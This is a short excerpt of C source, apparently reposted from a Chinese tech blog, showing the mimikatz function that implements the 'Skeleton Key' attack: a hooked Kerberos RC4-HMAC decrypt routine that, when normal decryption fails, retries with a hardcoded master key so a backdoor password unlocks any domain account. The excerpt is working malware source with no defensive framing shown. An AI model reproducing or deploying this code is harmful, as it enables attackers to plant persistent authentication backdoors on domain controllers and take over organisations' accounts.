 632 NTSTATUS WINAPI kuhl_misc_skeleton_rc4_init_decrypt(PVOID pContext, LPCVOID Data, DWORD DataSize, PVOID Output, DWORD * OutputSize)
633 {
634 NTSTATUS status = STATUS_INSUFFICIENT_RESOURCES;
635 DWORD origOutputSize = *OutputSize, kiwiKey[] = { 0xca4fba60, 0x7a6c46dc, 0x81173c03, 0xf63dc094 };
636 PVOID buffer;
637 if(buffer = ((PLOCALALLOC)LocalAlloc)(0, DataSize))
638 {
639 ((PMEMCPY)memcpy)(buffer, Data, DataSize);
640 status = ((PKERB_ECRYPT_DECRYPT)rc4HmacDecrypt)(pContext, buffer, DataSize, Output, OutputSize);
641 if(!NT_SUCCESS(status))
642 {
643 *OutputSize = origOutputSize;
644 status = ((PKERB_ECRYPT_DECRYPT)rc4HmacDecrypt)((PBYTE) pContext + 16, buffer, DataSize, Output, OutputSize);
645 if(NT_SUCCESS(status))
646 ((PMEMCPY)memcpy)(*(PVOID *) ((PBYTE) pContext + 32), kiwiKey, 16);
647 }
648 ((PLOCALFREE)LocalFree)(buffer);
649 }
650 return status;
651 }
@51CTO博客